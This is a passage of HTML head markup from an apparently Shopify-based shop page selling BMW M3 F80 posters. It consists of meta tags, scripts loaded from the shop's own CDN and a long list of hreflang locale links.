<meta name="twitter:description" content="Do you like the 2014 BMW M3 F80, the sports sedan that combines a 431 hp turbo engine and a manual or automatic gearbox? Then you will love our quality posters, which highlight its elegant and dynamic design. Take advantage of our attractive prices and responsive customer service!">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/products/m3-f80-2014">
<link rel="alternate" hreflang="fr" href="https://www.drivarts.com/products/m3-f80-2014">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-BG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-BG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-VA" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-VA" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GI" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GI" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-GG" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-GG" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-HU" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-HU" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-IM" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-IM" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-AX" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-AX" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-FO" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-FO" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-IS" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
<link rel="alternate" hreflang="fr-IS" href="https://www.drivarts.com/fr-en/products/m3-f80-2014">
<link rel="alternate" hreflang="en-JE" href="https://www.drivarts.com/en-en/products/m3-f80-2014">
